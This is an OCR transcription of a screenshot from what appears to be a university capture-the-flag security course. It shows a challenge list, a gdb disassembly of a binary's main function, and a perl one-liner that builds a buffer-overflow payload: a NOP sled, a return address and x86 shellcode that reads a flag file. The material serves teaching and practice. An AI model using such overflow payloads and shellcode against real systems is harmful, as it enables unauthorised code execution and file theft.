 CS 2016 Fall
(1) Facebook
Google
Could we actu
php base64_d
Why Is Mars F
Standings - 20
CS 2016 Fall
CTF - Google
myNTU臺大人
台大選課系統
CS 2016 F
CS 2016 Fall
Machine Code
csie.ctf.tw/problems
在頁面上尋找
disas
沒有結果
選項
Computer Security 2016 Fall
Problems
Submissions
Ranking
Lectures
qazwsxedcrfvtg14 [610]
Don't share flags
Don't DOS the server or services
Don't attack non-specified services or p
Services only allow connections from 1
Some updates or bug fixes may be plac
# ✓ Title
1 ✓ Hello CTF
2 ✓ 0x00 - Format String
3 ✓ 0x00 - Disk Image Foren
4 ✓ 0x00 - Image Stego
5 ✓ 0x00 - Buffer Overflow &
6 ✓ 0x00 - Corgi Download C
7 ✓ 0x00 - Login As Admin
8 ✓ 0x00 - Cipher Crypto 100 67
Ubuntu32 - VMware Workstation
File Edit View VM Tabs Help
Dump of assembler code for function main:
0x08048584 <+0>: push %ebp
0x08048585 <+1>: mov %esp,%ebp
0x08048587 <+3>: and $0xfffffff0,%esp
0x0804858a <+6>: sub $0x10,%esp
0x0804858d <+9>: movl $0x3c,(%esp)
0x08048594 <+16>: call 0x80483d0 <alarm@plt>
0x08048599 <+21>: mov 0x804a040,%eax
0x0804859e <+26>: movl $0x0,0xc(%esp)
0x080485a6 <+34>: movl $0x2,0x8(%esp)
0x080485ae <+42>: movl $0x0,0x4(%esp)
0x080485b6 <+50>: mov %eax,(%esp)
0x080485b9 <+53>: call 0x8048420 <setvbuf@plt>
0x080485be <+58>: movl $0x804867b,(%esp)
0x080485c5 <+65>: call 0x80483f0 <puts@plt>
0x080485ca <+70>: call 0x804852d <sample_func>
0x080485cf <+75>: movl $0x8048686,(%esp)
0x080485d6 <+82>: call 0x80483f0 <puts@plt>
0x080485db <+87>: leave
0x080485dc <+88>: ret
End of assembler dump.
(gdb) q
A debugging session is active.
Inferior 1 [process 3845] will be killed.
Quit anyway? (y or n) y
joe@ubuntu:~$ perl -e 'print "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x89\x88\x87\x86\x85\x84\x
83\x82\x81\x5B\x10\x04\x08\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x31\xc9\x31\xc0\x
b0\x05\x51\x68\x66\x6c\x61\x67\x68\x6f\x64\x65\x2f\x68\x65\x6c\x6c\x63\x68\x65\x2f\x73\x68\x68\x2f\x
68\x6f\x6d\x89\xe3\xcd\x80\x93\x91\xb0\x03\x66\xba\xff\x0f\x42\xcd\x80\x92\xb3\x01\xc1\xe8\x0a\xcd\x
80\x93\xcd\x80"' >in.txt
joe@ubuntu:~$ _
英
上午 11:27